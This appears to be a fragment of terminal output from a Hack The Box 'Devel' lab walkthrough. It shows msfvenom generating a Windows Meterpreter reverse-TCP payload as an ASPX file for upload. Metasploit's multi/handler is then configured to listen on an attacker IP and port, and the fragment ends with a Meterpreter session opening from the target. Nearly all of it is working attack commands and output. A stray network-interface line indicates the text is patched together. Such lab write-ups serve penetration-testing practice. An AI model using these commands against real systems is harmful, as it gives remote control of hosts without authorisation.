 root@xxxx:/home/CTF/HACKTHEBOX/DEVEL/LAB2# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.3 LPORT=1337 -f aspx -o devel-upload-shell.aspx
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
msf exploit(multi/handler) > set LHOST 10.10.14.3
LHOST => 10.10.14.3
msf exploit(multi/handler) > set exitonsession false
exitonsession => false
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.10.14.3:4444
msf exploit(multi/handler) > set LPORT 1337
LPORT => 1337
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on 10.10.14.3:1337
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.14.3       yes       The listen address (an interface may be specified)
LPORT     1337             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) >
[*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.3:1337 -> 10.10.10.5:49162) at 2018-12-30 13:05:50 -0500